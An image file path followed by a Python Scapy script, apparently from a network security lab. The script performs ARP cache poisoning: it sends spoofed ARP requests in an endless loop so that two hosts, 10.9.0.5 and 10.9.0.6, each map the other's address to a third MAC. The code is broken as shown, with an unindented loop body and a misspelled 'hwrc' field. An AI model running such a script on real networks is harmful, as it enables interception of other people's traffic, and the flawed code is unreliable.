 #!/usr/bin/env python3
from scapy.all import *
import time
E = Ether()
A = ARP()
while True:
A.op=1
A.psrc='10.9.0.6'
A.hwrc='02:42:0a:09:00:69'
A.pdst='10.9.0.5'
pkt = E/A
sendp(pkt, iface='eth0')
A.psrc='10.9.0.5'
A.hwrc='02:42:0a:09:00:69'
A.pdst='10.9.0.6'
pkt = E/A
sendp(pkt, iface='eth0')
time.sleep(2)